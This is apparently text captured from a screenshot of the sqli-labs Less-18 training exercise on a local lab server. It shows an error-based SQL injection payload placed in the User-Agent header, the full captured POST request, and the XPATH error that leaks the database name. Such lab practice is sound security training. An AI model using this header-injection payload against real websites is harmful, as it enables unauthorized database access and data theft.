 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.50.1
Your User Agent is: 1'and extractvalue(1,concat(0x7e,(select database()),0x7e)),1,1) #
XPATH syntax error: '~security~'
扩展： (HTTP Header Live) - HTTP Header Live Sub — Mozilla Firefox
POST http://192.168.50.167:8000/mysql-sqli-labs/Less-18/
Host: 192.168.50.167:8000
User-Agent: 1'and extractvalue(1,concat(0x7e,(select database()),0x7e)),1,1) #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.50.167:8000
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.167:8000/mysql-sqli-labs/Less-18/
Upgrade-Insecure-Requests: 1
sec-ch-ua-platform: "Windows"
uname=admin&passwd=admin&submit=Submit